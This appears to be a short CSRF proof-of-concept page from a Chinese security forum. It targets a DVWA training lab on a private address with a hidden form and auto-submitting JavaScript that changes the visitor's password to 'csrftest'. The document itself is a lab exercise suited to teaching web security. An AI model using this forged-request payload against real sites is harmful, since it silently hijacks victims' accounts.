 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <title>CSRF TEST</title>
6 </head>
7 <body>
8 <!--创建隐藏表单-->
9 <form id='CsrfTestForm' action="http://192.168.17.50/dvwa/vulnerabilities/csrf/" method="GET">
10 <input autocomplete="off" name="password_new" type="hidden" value="csrftest"><br>
11 <input autocomplete="off" name="password_conf" type="hidden" value="csrftest"><br>
12 <input value="Change" name="Change">
13 </form>
14 <!--通过JS 自动提交表单-->
15 <script type="text/javascript">
16 var csrffrom = document.getElementById('CsrfTestForm');
17 csrffrom.submit();
18 </script>
19 </body>
20 </html>
春秋 社区
bbs.ichunqiu.com